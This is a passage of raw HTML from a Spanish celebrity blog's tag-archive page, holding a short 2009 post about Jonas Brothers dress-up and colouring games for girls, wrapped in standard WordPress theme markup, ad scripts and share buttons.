url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"}];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-jonas-brothers-juegos tag-677 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#187c7974716c7058796a747d7b77686a777c6d7b7b7177767d6b367b7775" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#8aeeebe6e3fee2caebf8e6efe9e5faf8e5eeffe9e9e3e5e4eff9a4e9e5e7" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_6af td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div  class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jonas brothers juegos</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: jonas brothers juegos</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-763 post type-post status-publish format-standard hentry category-general tag-bajar-juegos-gratis tag-chica tag-chicas tag-descarga-de-juegos tag-descarga-juegos tag-descarga-juegos-gratis tag-descargar-juegos tag-descargas-juegos-gratis tag-jonas-brothers tag-jonas-brothers-juegos tag-juegos tag-juegos-gratis tag-juegos-para-chicas tag-juegos-pc td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/" rel="bookmark" title="Juegos de los Jonas Brothers: Solo para chicas">Juegos de los Jonas Brothers: Solo para chicas</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Si eres una fanática de los <strong><a href="https://www.blogistar.com/2009/07/jonas-brothers-mejores-fotos/">Jonas Brothers</a></strong> no puedes dejar de <strong>jugar</strong> sus <strong><a href="http://www.blogicars.com/2009/07/2-fast-2-furious-uno-de-los-mejores-juegos-de-carros/">mejores juegos</a></strong> para <a href="https://www.blogistar.com/2009/07/juegos-de-hannah-montana-para-pc-y-celulares/">PC</a>.</p><!--CusAds0-->
<p>Por ejemplo, se encuentra el sumamente fácil <strong>Jonas Brothers Dress Up Party</strong>, en el que no se puede encontrar una trama elaborada, solamente se trata de poder vestir a los <strong>Jonas Brothers</strong> para una fiesta, así que lo único que se tiene que realizar es escoger el mejor atuendo, según el gusto del jugador, para cada uno de ellos. Si no tienes una idea muy fija sobre este minijuegos solo necesitas recordar a las clásicas muñecas de papel que vienen con diversos vestidos intercambiables, mas allá de esto no encontrarás mayor acción. Se puede decir que es especial para fanáticas.</p>
<p>Otra opción muy recomendable para el público más pequeño es la de poder colorear a los <strong>Jonas Brothers</strong> en distintas imágenes, debido a lo fácil que resulta su creación y jugabilidad se puede encontrar en varias páginas Web en la Internet.</p><!--CusAds0-->
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-763"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-763"
				>
				<span id="sharing-facebook-763" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-763"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-763"
				>
				<span id="sharing-twitter-763" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-763"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-763"
				>
				<span id="sharing-whatsapp-763" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-763"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-763"
				>
				<span id="sharing-pinterest-763" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-763" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-763" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5f8f54bce5" data-email-share-track-url="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=email">
				<span id="sharing-email-763" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-763"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-763"
				>
				<span id="sharing-linkedin-763" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-763"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-763"
				>
				<span id="sharing-tumblr-763" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-763"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-763"
				>
				<span id="sharing-pocket-763" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-763"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-763"
				>
				<span id="sharing-telegram-763" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-763"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-763"
				>
				<span id="sharing-reddit-763" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-763"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/juegos-de-los-jonas-brothers-solo-para-chicas/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-763"
				>
				<span id="sharing-print-763" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_64d td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
